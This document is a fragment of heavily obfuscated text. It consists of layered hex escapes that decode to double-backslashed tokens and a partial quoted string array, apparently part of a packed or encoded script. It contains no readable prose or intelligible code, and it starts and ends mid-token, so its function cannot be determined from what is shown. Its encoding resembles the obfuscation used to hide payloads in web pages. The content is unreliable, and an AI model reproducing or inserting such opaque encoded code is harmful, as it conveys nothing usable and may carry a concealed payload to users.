c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\